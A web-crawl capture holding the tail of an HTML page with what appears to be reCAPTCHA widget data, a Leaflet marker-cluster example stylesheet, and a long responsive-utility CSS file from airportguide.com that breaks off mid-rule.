nCoEt0wqjDg8K3NMOZw4cUW8Kpw7fCkXoHYHQ7wpUQEErDmlNlw5zCjsKTwp4qwqbCiMOPwo/ClsKtHHLDlmLCmRzDgcK3w7lGY8OEW8Krw7RGPRXCpFTCingwwrVaAgjCrcKCw5vDkzouHD5hwpQYwqhGwolMAhnDhALDg2lhwolQw4cpwpRkw4XDq2jDmsKzwr3Dv8KJRzAkw5nDsQ/[base64]/[base64]/[base64]/[base64]/SMOkP8K7woFHJ2nChhkuAcK8d8KEFcKjwrwmEkHCpcOkZcKXw5HDlcOxwrcLeFJlw5bDicKHecOKwpgPZFjDoV/[base64]/w7VGwrPDrMOFMkXDl8O7wpbDtGHDkcKhW8ORwqJLw7vDpnvDqcKSE8KDYn9fE8KQwq/Dt0AKb8K3a8Kbwp0+GsOHAgliOMOOesKBw6/DuTpBO1YPw7fDt8KMblvDscKzw73DqCnCtnrDgSjCqT0vw5vDq8KXw5nDpQQUD2ZOwpJrVcKewrsJwoPDpxvDpjbDiVZqRSLCv8KPw4rDjsOsUSjDlXzCl2LDmi7Ci8K6YcKhCMOAwr5MFsOew7d/d8OuwqMxcsOMwpJIZFN7fTnCk8O/AEHDl2PDlTXChS3DkBdnF8KETDI/w7vDv8KGw6towpRSMMO+AjvDlzrDicKxw5g1GFbDsMOnw69jVsOkw5TDm8KgXcKWw5fDmydqwpLDtXYgfsO0wp/[base64]/w6jCqMKawrcZw57DgsKqa8O4agDDnmvCjsKUwq/CsGo8w5zDlsOQwqnDvTc7wpgOw7czfcKDMcK3wqXDiGlQw7QSwrfDtBoowobDisKSBw/[base64]/[base64]/DrXBPLWlcwqJ2wp3Cs0p2wq5fw6MicSvCq8KWPsKcwovDlGwzZwx0KkTDu8OAw6XClMKDw4htP8OkKzFgwo/DsQ95w6fDksKkDXLDpcK6wpRDK17CqkVSw7Yzw4fCtH8Yd8Odc2l6w7IMKsKEw7EIwp4fRMOfcMO+w615DyvDlV3CscKpEMKGFMORMcKbw4/CvcKrwp46w4TDjkEKw4DDuhvCsTR8w64XHMK1KwnCu8OKw4fDhcOgfsKYfsKqMkUYw6RMw7gVAcOtw4PDlnfDgDVBPMK2G8K5wrTCmMK1wpnDosOIw5nCt8KnWsOSPEQJNMKlaEPDi8OKw5AWXW1PBGzCmcKuw4PDnG5ww75IwrVRfB/[base64]/CphsMwo/Ct8OQAjtCwqPCrydQWlVww5rDjUcVCDXChCXCm0/CvsOhwqfDjWLDr3/[base64]/CucOxwofCiD7CgFjCtMOHw4TDj8O8woUYwoVEJMOdwrcywpROa8Onwr4cdMKiw55LRMK/wrB+w4pBw6PCtxrDjTrCvDbCt8OAEcK4w5VUwq/Ds8O1VMOJPhBUAMKvcU1EWcK0ZcKLasOsbsOEwoHCtjTDu8K+w5rCiCrDgyRAKxnCowMvw507w4AowoXCniLDqyXDhsKON8OMwqdSw6TDnsKiw5rDvUoea8K9HcKAw7XCnsOdKBFkDUXCjHwowqDDtEFww4/Cu2zCkHhJw7sfLl/CmcOWw4U1wrnDjGpnOsKnNsKHWsKabBgfM8KVaMO8w6ZEdCPCkkvCu8KLGHNqHyN7wpsBCcKfw7snw6LClWdbw4LCkDfDrMO+w6DDjSfDqj7Doxh5wprDgxQOe8OXP3LClyHDvcKqw5Q4Mxdqw403B8OHb8KfKWUIcT/Crn3CmMKmPsOhIMO7cV/CrcK8TsOzbWjClSbCgcK2KsOXw77DgCcMDDlowoXDm8K8w4rCtcORw5zCgsKQWQlMw7TDnFrDhcOWwo4PFSHDvsONUn5Vw7LDtsOkwpssw5LDswNwwoJRw7RAbADDjBoRwq/ChsOpM8O5w4h8GVB3JETDoMKuF1TCr8OCAVdFwrLDs35Xw4DDssOJSMKLwoXCq8OvYl95dcOhwp4PT8O7Z1g7P8OJw7nClsOKwrHCrcK/[base64]/[base64]/DsMOEVVDDgcOvCS3DqcOENCXCkVwdwrvCqifDh28Iw75mZMKuJE1jwrnCj8KOw5HDlcKtw6rDrlNtMMKZw6LCksKdLBVhw5bDs3h0w6PDmW1sw7XDhcOiJknDr0jCkMK2D0Z3w4jCncOLw5Y1wojDmMO6w751w7jCvsKGKF97cRoUCsKcw7LCrUc/[base64]/wr/ClhhHMBDDscKiWxvCj8Kiwqsyw7LCsw3DnCnChg3CjUvCpsKBUsO4DcKSGsOwJcOsJVknwp4rwp0tbcOWD8OoXCwFwpzCh8K2woDDmkhhw4FVwpLDp8K6wqx1TcOWwpjClDvCkEfDhsKSw5dGZMKywosFw5zDncKcwrXChATCrzwHdMO7wpp7dsKJFsKqaGttQ3R/w6XDg8KRYkYbRMOnwpYvw5U1w4wYHSNFWzsBD8KPN8Oowp7DjcKPwrvCqX7Dp8O/IcKnJsK7FcOww4fDn8Kpw5TChxzCr30NH1lOVHHDlMKaWcKmEsOQFMK6wq9hBW5GCUzCnVrDtnZCw5/ChXU/asOSw6LClsOxw4Ezw7Vmw5nDt8ORwpjDhsKRNcOKwovDsMO0wpstUxvCkcKFw6LCp8OlCmjCrcOuwpXDusOVKFPDqDImw7RaeMKow6TDlxx2w40bdMOaLVJ1SldmwqrDlB8IBcO3NcK4IjJjdj9xacOew4TCv8OiesKqAHFwKy/Dvzo0Y27CtcKnw5bDuk3DnCPCrsKIwp/CqibDjhLCi8OlLsKZO8KtwpfCr8OeH8KRScOdw5XCvXPCj1zDg2gIw4/CtcOMEgofwoLDtgF5wr4Cw4NUwotKU287wqEWw51FUzhgVkfDnXLDlsONbBtSwqQcYhrCvGlmScKlGMOLw7PCmi7CssKQwprCncK5UsOWW3/CshViw7/DpGvDo8OWw688wojDp8KXJh3CtTZswpfDiQ5nfULDisO4w5oEw4fDlUdZCMKhwrlzwovDnMO/[base64]/CpcK8C0BhwqzCkHDCjycqPk3ClHIHZAzDvFPDmzJAADDCo8OEwqzDgjHCnExTWcO8w7JnO8OKwq1xw7/CpMKPawRzwq/DsBzCqwXDolLCvT11d8O3PsOkwrUEw7rCnxtMwoTDs8OSw5DCkXbCkxRAYw3DnMOSwqI1OkNVLcKmw6fDvBvDthlzQCrDq8Krw43Ck8O/[base64]/Dh8Kzw4vDqi/[base64]/[base64]/Dr8K0wqTChWDDlG1lw6dgE1TCrcOdwrstR8O+DMK4XldUw63Dm1oJw6R7fHnDlcOnOHcbw65Ew5XCosOkw4sRwrjCq8OETMK7w7sJYSRPFiNkS8OdJ8OvwqQ1wr0/[base64]/DnRXDlz/CmsKiacKrwp3DocOjU0jCmsO4wq4DAMKVw5XDi3/CtMKrLFfDq3HCtC/DuGvDt8Oiw7FWw4/CmBfDhEBfwohcwoV4McOdS8OPw75rwpVvwrDCkWPDqG8bwrrDoifCiAzDqzsbwq7DtsK2w6V6YwDDuk7CrcODw5tjw5rDv8KQwr3Dh0fCpsOBwr/DosOpw5I7JAXCt1PDiQ4KPm/DpwYCw6M4w5fCpizCk2PCmcKbw5PDvSZuw4nCj8Ksw41iT8O7wq4TOU7DsRx8e8K8wq0Nw4HCtsKmwqzCoMKwezDDicK1wrLCrizDp8KiGMKGw4bClsKbwp7Cgw8BBcKxM1dWw6FPwoBxwo8ww695w7XDnVsVC8O/w7Fhw5lSdzcNwpDCuwrDo8KnwqjCvjbDl8O+w4/DlMKLEXJrZRZWGFsxL8OYw5DDnMKww5VwaHAPA8KlwoMkbmPDnVlZPVnDuSlbIlYgw5nDhMKtCChtw6lzw6hYwrjDkQbDjMOjCUrDuMOmw754w5Iawr46w7LCqAlZHMOHZcOEwpd5w5UnK8O3QQwIGX3CmAzDkMOMwp/Di15CwpTCmHnDm8K8KhfCjMOmBMOIw4o/LR3Cv18pUxTDqsKNfMKKwqAGwpJQDTp7w5DCmMOHBMKZwqd7woXCt8OkDMOhWH0/[base64]/AB7Cr31vwrYzwokjasO/wrLCpCrChH14ZcO1U8KEw7kdSmA1WDkxDcKawp3CvSzDlMK3w4/[base64]/HMKLw51xNMODeMKEKsKwSgPCnUJUKcOIwrRtwqXCicKtwo3Dq8OQRDkRw7V0GcOCwpvDk8K7cMKDRMKmw6xnw6BPwonCoAbCusKMFnw2SXjDvTrClTN8LXUgUCbDvUnDp3zDuMKGBBQDLcKcwrnDvwzCihvDk8ONwrjCg8KUw496w50tXFbDuljDvGPCpDHChB/CjcOpZcKMV8KywoHDiHsVEXjCncObw6NAw59iIiDDtUBiCExGwpxpHQMYw488wr7Ck8Ocw5JiP8KTwqkSUFtJdAnDqcKeHsKVesOGXyJawoZzAcKobT9owrcQw5U/w6rDvsOawpNySwLDoMKtw7vDlgN8PFBSacKAPWXCo8OYwrtTOMKqdEQxNsKmSsOmwq1kACYZfsOPZlzCrRvCmsKqwofCi8K9VMOLwodew4PDocOIASHClMKATMOLZg5MXcO3In/CjTtDw4TCuBPCiXrCmAnChyDDnk0\\u003d\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227I5py4+A5mVO8FBSQ0viWFePMPAIi3TZKeP/yWvLmc8\\u003d\x22,0,0,null,1,1768815692337,0,0,[188,255,137,115,140],null,[152,57,59],\x22RC-SNgaIRLH6VScxQ\x22,null,null,null,null,null,\x220dAFcWeA79zrSbllMiW11t1cMfDmI64-HViuKfIPVnkwz-1K637-9_FvX8pmbrI2407D5BHEekMeDcyxAfkfvFxGwMO-sxgZ6iWQ\x22,1768898492483]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leaflet.github.io/Leaflet.markercluster/example/screen.css
body_size: -236
content:
#map {
	width: 800px; 
	height: 600px; 
	border: 1px solid #ccc;
}

#progress {
    display: none;
    position: absolute;
    z-index: 1000;
    left: 400px;
    top: 300px;
    width: 200px;
    height: 20px;
    margin-top: -20px;
    margin-left: -100px;
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.7);
    border-radius: 4px;
    padding: 2px;
}

#progress-bar {
    width: 0;
    height: 100%;
    background-color: #76A6FC;
    border-radius: 4px;
}


--- FILE ---
content_type: text/css
request_url: https://airportguide.com/rw_common/plugins/stacks/utility-extra.css
body_size: 3510
content:
@media screen and (min-width:40em){.md\:m\:auto{margin:auto !important}.md\:m\:0{margin:0rem !important}.md\:m\:1{margin:.0625rem !important}.md\:m\:4{margin:.25rem !important}.md\:m\:8{margin:.5rem !important}.md\:m\:12{margin:.75rem !important}.md\:m\:16{margin:1rem !important}.md\:m\:20{margin:1.25rem !important}.md\:m\:24{margin:1.5rem !important}.md\:m\:32{margin:2rem !important}.md\:m\:40{margin:2.5rem !important}.md\:m\:48{margin:3rem !important}.md\:m\:64{margin:4rem !important}.md\:m\:80{margin:5rem !important}.md\:m\:96{margin:6rem !important}.md\:m\:128{margin:8rem !important}.md\:m\:160{margin:10rem !important}.md\:m\:192{margin:12rem !important}.md\:m\:224{margin:14rem !important}.md\:m\:256{margin:16rem !important}.md\:-m\:0{margin:0rem !important}.md\:-m\:1{margin:-0.0625rem !important}.md\:-m\:4{margin:-0.25rem !important}.md\:-m\:8{margin:-0.5rem !important}.md\:-m\:12{margin:-0.75rem !important}.md\:-m\:16{margin:-1rem !important}.md\:-m\:20{margin:-1.25rem !important}.md\:-m\:24{margin:-1.5rem !important}.md\:-m\:32{margin:-2rem !important}.md\:-m\:40{margin:-2.5rem !important}.md\:-m\:48{margin:-3rem !important}.md\:-m\:64{margin:-4rem !important}.md\:-m\:80{margin:-5rem !important}.md\:-m\:96{margin:-6rem !important}.md\:-m\:128{margin:-8rem !important}.md\:-m\:160{margin:-10rem !important}.md\:-m\:192{margin:-12rem !important}.md\:-m\:224{margin:-14rem !important}.md\:-m\:256{margin:-16rem !important}.md\:mx\:auto{margin-left:auto !important;margin-right:auto !important}.md\:mx\:0{margin-left:0rem !important;margin-right:0rem !important}.md\:mx\:1{margin-left:.0625rem !important;margin-right:.0625rem !important}.md\:mx\:4{margin-left:.25rem !important;margin-right:.25rem !important}.md\:mx\:8{margin-left:.5rem !important;margin-right:.5rem !important}.md\:mx\:12{margin-left:.75rem !important;margin-right:.75rem !important}.md\:mx\:16{margin-left:1rem !important;margin-right:1rem !important}.md\:mx\:20{margin-left:1.25rem !important;margin-right:1.25rem !important}.md\:mx\:24{margin-left:1.5rem !important;margin-right:1.5rem !important}.md\:mx\:32{margin-left:2rem !important;margin-right:2rem !important}.md\:mx\:40{margin-left:2.5rem !important;margin-right:2.5rem !important}.md\:mx\:48{margin-left:3rem !important;margin-right:3rem !important}.md\:mx\:64{margin-left:4rem !important;margin-right:4rem !important}.md\:mx\:80{margin-left:5rem !important;margin-right:5rem !important}.md\:mx\:96{margin-left:6rem !important;margin-right:6rem !important}.md\:mx\:128{margin-left:8rem !important;margin-right:8rem !important}.md\:mx\:160{margin-left:10rem !important;margin-right:10rem !important}.md\:mx\:192{margin-left:12rem !important;margin-right:12rem !important}.md\:mx\:224{margin-left:14rem !important;margin-right:14rem !important}.md\:mx\:256{margin-left:16rem !important;margin-right:16rem !important}.md\:-mx\:0{margin-left:0rem !important;margin-right:0rem !important}.md\:-mx\:1{margin-left:-0.0625rem !important;margin-right:-0.0625rem !important}.md\:-mx\:4{margin-left:-0.25rem !important;margin-right:-0.25rem !important}.md\:-mx\:8{margin-left:-0.5rem !important;margin-right:-0.5rem !important}.md\:-mx\:12{margin-left:-0.75rem !important;margin-right:-0.75rem !important}.md\:-mx\:16{margin-left:-1rem !important;margin-right:-1rem !important}.md\:-mx\:20{margin-left:-1.25rem !important;margin-right:-1.25rem !important}.md\:-mx\:24{margin-left:-1.5rem !important;margin-right:-1.5rem !important}.md\:-mx\:32{margin-left:-2rem !important;margin-right:-2rem !important}.md\:-mx\:40{margin-left:-2.5rem !important;margin-right:-2.5rem !important}.md\:-mx\:48{margin-left:-3rem !important;margin-right:-3rem !important}.md\:-mx\:64{margin-left:-4rem !important;margin-right:-4rem !important}.md\:-mx\:80{margin-left:-5rem !important;margin-right:-5rem !important}.md\:-mx\:96{margin-left:-6rem !important;margin-right:-6rem !important}.md\:-mx\:128{margin-left:-8rem !important;margin-right:-8rem !important}.md\:-mx\:160{margin-left:-10rem !important;margin-right:-10rem !important}.md\:-mx\:192{margin-left:-12rem !important;margin-right:-12rem !important}.md\:-mx\:224{margin-left:-14rem !important;margin-right:-14rem !important}.md\:-mx\:256{margin-left:-16rem !important;margin-right:-16rem !important}.md\:my\:auto{margin-top:auto !important;margin-bottom:auto !important}.md\:my\:0{margin-top:0rem !important;margin-bottom:0rem !important}.md\:my\:1{margin-top:.0625rem !important;margin-bottom:.0625rem !important}.md\:my\:4{margin-top:.25rem !important;margin-bottom:.25rem !important}.md\:my\:8{margin-top:.5rem !important;margin-bottom:.5rem !important}.md\:my\:12{margin-top:.75rem !important;margin-bottom:.75rem !important}.md\:my\:16{margin-top:1rem !important;margin-bottom:1rem !important}.md\:my\:20{margin-top:1.25rem !important;margin-bottom:1.25rem !important}.md\:my\:24{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.md\:my\:32{margin-top:2rem !important;margin-bottom:2rem !important}.md\:my\:40{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.md\:my\:48{margin-top:3rem !important;margin-bottom:3rem !important}.md\:my\:64{margin-top:4rem !important;margin-bottom:4rem !important}.md\:my\:80{margin-top:5rem !important;margin-bottom:5rem !important}.md\:my\:96{margin-top:6rem !important;margin-bottom:6rem !important}.md\:my\:128{margin-top:8rem !important;margin-bottom:8rem !important}.md\:my\:160{margin-top:10rem !important;margin-bottom:10rem !important}.md\:my\:192{margin-top:12rem !important;margin-bottom:12rem !important}.md\:my\:224{margin-top:14rem !important;margin-bottom:14rem !important}.md\:my\:256{margin-top:16rem !important;margin-bottom:16rem !important}.md\:-my\:0{margin-top:0rem !important;margin-bottom:0rem !important}.md\:-my\:1{margin-top:-0.0625rem !important;margin-bottom:-0.0625rem !important}.md\:-my\:4{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.md\:-my\:8{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.md\:-my\:12{margin-top:-0.75rem !important;margin-bottom:-0.75rem !important}.md\:-my\:16{margin-top:-1rem !important;margin-bottom:-1rem !important}.md\:-my\:20{margin-top:-1.25rem !important;margin-bottom:-1.25rem !important}.md\:-my\:24{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.md\:-my\:32{margin-top:-2rem !important;margin-bottom:-2rem !important}.md\:-my\:40{margin-top:-2.5rem !important;margin-bottom:-2.5rem !important}.md\:-my\:48{margin-top:-3rem !important;margin-bottom:-3rem !important}.md\:-my\:64{margin-top:-4rem !important;margin-bottom:-4rem !important}.md\:-my\:80{margin-top:-5rem !important;margin-bottom:-5rem !important}.md\:-my\:96{margin-top:-6rem !important;margin-bottom:-6rem !important}.md\:-my\:128{margin-top:-8rem !important;margin-bottom:-8rem !important}.md\:-my\:160{margin-top:-10rem !important;margin-bottom:-10rem !important}.md\:-my\:192{margin-top:-12rem !important;margin-bottom:-12rem !important}.md\:-my\:224{margin-top:-14rem !important;margin-bottom:-14rem !important}.md\:-my\:256{margin-top:-16rem !important;margin-bottom:-16rem !important}.md\:mt\:auto{margin-top:auto !important}.md\:mt\:0{margin-top:0rem !important}.md\:mt\:1{margin-top:.0625rem !important}.md\:mt\:4{margin-top:.25rem !important}.md\:mt\:8{margin-top:.5rem !important}.md\:mt\:12{margin-top:.75rem !important}.md\:mt\:16{margin-top:1rem !important}.md\:mt\:20{margin-top:1.25rem !important}.md\:mt\:24{margin-top:1.5rem !important}.md\:mt\:32{margin-top:2rem !important}.md\:mt\:40{margin-top:2.5rem !important}.md\:mt\:48{margin-top:3rem !important}.md\:mt\:64{margin-top:4rem !important}.md\:mt\:80{margin-top:5rem !important}.md\:mt\:96{margin-top:6rem !important}.md\:mt\:128{margin-top:8rem !important}.md\:mt\:160{margin-top:10rem !important}.md\:mt\:192{margin-top:12rem !important}.md\:mt\:224{margin-top:14rem !important}.md\:mt\:256{margin-top:16rem !important}.md\:-mt\:0{margin-top:0rem !important}.md\:-mt\:1{margin-top:-0.0625rem !important}.md\:-mt\:4{margin-top:-0.25rem !important}.md\:-mt\:8{margin-top:-0.5rem !important}.md\:-mt\:12{margin-top:-0.75rem !important}.md\:-mt\:16{margin-top:-1rem !important}.md\:-mt\:20{margin-top:-1.25rem !important}.md\:-mt\:24{margin-top:-1.5rem !important}.md\:-mt\:32{margin-top:-2rem !important}.md\:-mt\:40{margin-top:-2.5rem !important}.md\:-mt\:48{margin-top:-3rem !important}.md\:-mt\:64{margin-top:-4rem !important}.md\:-mt\:80{margin-top:-5rem !important}.md\:-mt\:96{margin-top:-6rem !important}.md\:-mt\:128{margin-top:-8rem !important}.md\:-mt\:160{margin-top:-10rem !important}.md\:-mt\:192{margin-top:-12rem !important}.md\:-mt\:224{margin-top:-14rem !important}.md\:-mt\:256{margin-top:-16rem !important}.md\:mb\:auto{margin-bottom:auto !important}.md\:mb\:0{margin-bottom:0rem !important}.md\:mb\:1{margin-bottom:.0625rem !important}.md\:mb\:4{margin-bottom:.25rem !important}.md\:mb\:8{margin-bottom:.5rem !important}.md\:mb\:12{margin-bottom:.75rem !important}.md\:mb\:16{margin-bottom:1rem !important}.md\:mb\:20{margin-bottom:1.25rem !important}.md\:mb\:24{margin-bottom:1.5rem !important}.md\:mb\:32{margin-bottom:2rem !important}.md\:mb\:40{margin-bottom:2.5rem !important}.md\:mb\:48{margin-bottom:3rem !important}.md\:mb\:64{margin-bottom:4rem !important}.md\:mb\:80{margin-bottom:5rem !important}.md\:mb\:96{margin-bottom:6rem !important}.md\:mb\:128{margin-bottom:8rem !important}.md\:mb\:160{margin-bottom:10rem !important}.md\:mb\:192{margin-bottom:12rem !important}.md\:mb\:224{margin-bottom:14rem !important}.md\:mb\:256{margin-bottom:16rem !important}.md\:-mb\:0{margin-bottom:0rem !important}.md\:-mb\:1{margin-bottom:-0.0625rem !important}.md\:-mb\:4{margin-bottom:-0.25rem !important}.md\:-mb\:8{margin-bottom:-0.5rem !important}.md\:-mb\:12{margin-bottom:-0.75rem !important}.md\:-mb\:16{margin-bottom:-1rem !important}.md\:-mb\:20{margin-bottom:-1.25rem !important}.md\:-mb\:24{margin-bottom:-1.5rem !important}.md\:-mb\:32{margin-bottom:-2rem !important}.md\:-mb\:40{margin-bottom:-2.5rem !important}.md\:-mb\:48{margin-bottom:-3rem !important}.md\:-mb\:64{margin-bottom:-4rem !important}.md\:-mb\:80{margin-bottom:-5rem !important}.md\:-mb\:96{margin-bottom:-6rem !important}.md\:-mb\:128{margin-bottom:-8rem !important}.md\:-mb\:160{margin-bottom:-10rem !important}.md\:-mb\:192{margin-bottom:-12rem !important}.md\:-mb\:224{margin-bottom:-14rem !important}.md\:-mb\:256{margin-bottom:-16rem !important}.md\:ml\:auto{margin-left:auto !important}.md\:ml\:0{margin-left:0rem !important}.md\:ml\:1{margin-left:.0625rem !important}.md\:ml\:4{margin-left:.25rem !important}.md\:ml\:8{margin-left:.5rem !important}.md\:ml\:12{margin-left:.75rem !important}.md\:ml\:16{margin-left:1rem !important}.md\:ml\:20{margin-left:1.25rem !important}.md\:ml\:24{margin-left:1.5rem !important}.md\:ml\:32{margin-left:2rem !important}.md\:ml\:40{margin-left:2.5rem !important}.md\:ml\:48{margin-left:3rem !important}.md\:ml\:64{margin-left:4rem !important}.md\:ml\:80{margin-left:5rem !important}.md\:ml\:96{margin-left:6rem !important}.md\:ml\:128{margin-left:8rem !important}.md\:ml\:160{margin-left:10rem !important}.md\:ml\:192{margin-left:12rem !important}.md\:ml\:224{margin-left:14rem !important}.md\:ml\:256{margin-left:16rem !important}.md\:-ml\:0{margin-left:0rem !important}.md\:-ml\:1{margin-left:-0.0625rem !important}.md\:-ml\:4{margin-left:-0.25rem !important}.md\:-ml\:8{margin-left:-0.5rem !important}.md\:-ml\:12{margin-left:-0.75rem !important}.md\:-ml\:16{margin-left:-1rem !important}.md\:-ml\:20{margin-left:-1.25rem !important}.md\:-ml\:24{margin-left:-1.5rem !important}.md\:-ml\:32{margin-left:-2rem !important}.md\:-ml\:40{margin-left:-2.5rem !important}.md\:-ml\:48{margin-left:-3rem !important}.md\:-ml\:64{margin-left:-4rem !important}.md\:-ml\:80{margin-left:-5rem !important}.md\:-ml\:96{margin-left:-6rem !important}.md\:-ml\:128{margin-left:-8rem !important}.md\:-ml\:160{margin-left:-10rem !important}.md\:-ml\:192{margin-left:-12rem !important}.md\:-ml\:224{margin-left:-14rem !important}.md\:-ml\:256{margin-left:-16rem !important}.md\:mr\:auto{margin-right:auto !important}.md\:mr\:0{margin-right:0rem !important}.md\:mr\:1{margin-right:.0625rem !important}.md\:mr\:4{margin-right:.25rem !important}.md\:mr\:8{margin-right:.5rem !important}.md\:mr\:12{margin-right:.75rem !important}.md\:mr\:16{margin-right:1rem !important}.md\:mr\:20{margin-right:1.25rem !important}.md\:mr\:24{margin-right:1.5rem !important}.md\:mr\:32{margin-right:2rem !important}.md\:mr\:40{margin-right:2.5rem !important}.md\:mr\:48{margin-right:3rem !important}.md\:mr\:64{margin-right:4rem !important}.md\:mr\:80{margin-right:5rem !important}.md\:mr\:96{margin-right:6rem !important}.md\:mr\:128{margin-right:8rem !important}.md\:mr\:160{margin-right:10rem !important}.md\:mr\:192{margin-right:12rem !important}.md\:mr\:224{margin-right:14rem !important}.md\:mr\:256{margin-right:16rem !important}.md\:-mr\:0{margin-right:0rem !important}.md\:-mr\:1{margin-right:-0.0625rem !important}.md\:-mr\:4{margin-right:-0.25rem !important}.md\:-mr\:8{margin-right:-0.5rem !important}.md\:-mr\:12{margin-right:-0.75rem !important}.md\:-mr\:16{margin-right:-1rem !important}.md\:-mr\:20{margin-right:-1.25rem !important}.md\:-mr\:24{margin-right:-1.5rem !important}.md\:-mr\:32{margin-right:-2rem !important}.md\:-mr\:40{margin-right:-2.5rem !important}.md\:-mr\:48{margin-right:-3rem !important}.md\:-mr\:64{margin-right:-4rem !important}.md\:-mr\:80{margin-right:-5rem !important}.md\:-mr\:96{margin-right:-6rem !important}.md\:-mr\:128{margin-right:-8rem !important}.md\:-mr\:160{margin-right:-10rem !important}.md\:-mr\:192{margin-right:-12rem !important}.md\:-mr\:224{margin-right:-14rem !important}.md\:-mr\:256{margin-right:-16rem !important}.md\:p\:0{padding:0rem !important}.md\:p\:1{padding:.0625rem !important}.md\:p\:4{padding:.25rem !important}.md\:p\:8{padding:.5rem !important}.md\:p\:12{padding:.75rem !important}.md\:p\:16{padding:1rem !important}.md\:p\:20{padding:1.25rem !important}.md\:p\:24{padding:1.5rem !important}.md\:p\:32{padding:2rem !important}.md\:p\:40{padding:2.5rem !important}.md\:p\:48{padding:3rem !important}.md\:p\:64{padding:4rem !important}.md\:p\:80{padding:5rem !important}.md\:p\:96{padding:6rem !important}.md\:p\:128{padding:8rem !important}.md\:p\:160{padding:10rem !important}.md\:p\:192{padding:12rem !important}.md\:p\:224{padding:14rem !important}.md\:p\:256{padding:16rem !important}.md\:px\:0{padding-left:0rem !important;padding-right:0rem !important}.md\:px\:1{padding-left:.0625rem !important;padding-right:.0625rem !important}.md\:px\:4{padding-left:.25rem !important;padding-right:.25rem !important}.md\:px\:8{padding-left:.5rem !important;padding-right:.5rem !important}.md\:px\:12{padding-left:.75rem !important;padding-right:.75rem !important}.md\:px\:16{padding-left:1rem !important;padding-right:1rem !important}.md\:px\:20{padding-left:1.25rem !important;padding-right:1.25rem !important}.md\:px\:24{padding-left:1.5rem !important;padding-right:1.5rem !important}.md\:px\:32{padding-left:2rem !important;padding-right:2rem !important}.md\:px\:40{padding-left:2.5rem !important;padding-right:2.5rem !important}.md\:px\:48{padding-left:3rem !important;padding-right:3rem !important}.md\:px\:64{padding-left:4rem !important;padding-right:4rem !important}.md\:px\:80{padding-left:5rem !important;padding-right:5rem !important}.md\:px\:96{padding-left:6rem !important;padding-right:6rem !important}.md\:px\:128{padding-left:8rem !important;padding-right:8rem !important}.md\:px\:160{padding-left:10rem !important;padding-right:10rem !important}.md\:px\:192{padding-left:12rem !important;padding-right:12rem !important}.md\:px\:224{padding-left:14rem !important;padding-right:14rem !important}.md\:px\:256{padding-left:16rem !important;padding-right:16rem !important}.md\:py\:0{padding-top:0rem !important;padding-bottom:0rem !important}.md\:py\:1{padding-top:.0625rem !important;padding-bottom:.0625rem !important}.md\:py\:4{padding-top:.25rem !important;padding-bottom:.25rem !important}.md\:py\:8{padding-top:.5rem !important;padding-bottom:.5rem !important}.md\:py\:12{padding-top:.75rem !important;padding-bottom:.75rem !important}.md\:py\:16{padding-top:1rem !important;padding-bottom:1rem !important}.md\:py\:20{padding-top:1.25rem !important;padding-bottom:1.25rem !important}.md\:py\:24{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.md\:py\:32{padding-top:2rem !important;padding-bottom:2rem !important}.md\:py\:40{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.md\:py\:48{padding-top:3rem !important;padding-bottom:3rem !important}.md\:py\:64{padding-top:4rem !important;padding-bottom:4rem !important}.md\:py\:80{padding-top:5rem !important;padding-bottom:5rem !important}.md\:py\:96{padding-top:6rem !important;padding-bottom:6rem !important}.md\:py\:128{padding-top:8rem !important;padding-bottom:8rem !important}.md\:py\:160{padding-top:10rem !important;padding-bottom:10rem !important}.md\:py\:192{padding-top:12rem !important;padding-bottom:12rem !important}.md\:py\:224{padding-top:14rem !important;padding-bottom:14rem !important}.md\:py\:256{padding-top:16rem !important;padding-bottom:16rem !important}.md\:pt\:0{padding-top:0rem !important}.md\:pt\:1{padding-top:.0625rem !important}.md\:pt\:4{padding-top:.25rem !important}.md\:pt\:8{padding-top:.5rem !important}.md\:pt\:12{padding-top:.75rem !important}.md\:pt\:16{padding-top:1rem !important}.md\:pt\:20{padding-top:1.25rem !important}.md\:pt\:24{padding-top:1.5rem !important}.md\:pt\:32{padding-top:2rem !important}.md\:pt\:40{padding-top:2.5rem !important}.md\:pt\:48{padding-top:3rem !important}.md\:pt\:64{padding-top:4rem !important}.md\:pt\:80{padding-top:5rem !important}.md\:pt\:96{padding-top:6rem !important}.md\:pt\:128{padding-top:8rem !important}.md\:pt\:160{padding-top:10rem !important}.md\:pt\:192{padding-top:12rem !important}.md\:pt\:224{padding-top:14rem !important}.md\:pt\:256{padding-top:16rem !important}.md\:pb\:0{padding-bottom:0rem !important}.md\:pb\:1{padding-bottom:.0625rem !important}.md\:pb\:4{padding-bottom:.25rem !important}.md\:pb\:8{padding-bottom:.5rem !important}.md\:pb\:12{padding-bottom:.75rem !important}.md\:pb\:16{padding-bottom:1rem !important}.md\:pb\:20{padding-bottom:1.25rem !important}.md\:pb\:24{padding-bottom:1.5rem !important}.md\:pb\:32{padding-bottom:2rem !important}.md\:pb\:40{padding-bottom:2.5rem !important}.md\:pb\:48{padding-bottom:3rem !important}.md\:pb\:64{padding-bottom:4rem !important}.md\:pb\:80{padding-bottom:5rem !important}.md\:pb\:96{padding-bottom:6rem !important}.md\:pb\:128{padding-bottom:8rem !important}.md\:pb\:160{padding-bottom:10rem !important}.md\:pb\:192{padding-bottom:12rem !important}.md\:pb\:224{padding-bottom:14rem !important}.md\:pb\:256{padding-bottom:16rem !important}.md\:pl\:0{padding-left:0rem !important}.md\:pl\:1{padding-left:.0625rem !important}.md\:pl\:4{padding-left:.25rem !important}.md\:pl\:8{padding-left:.5rem !important}.md\:pl\:12{padding-left:.75rem 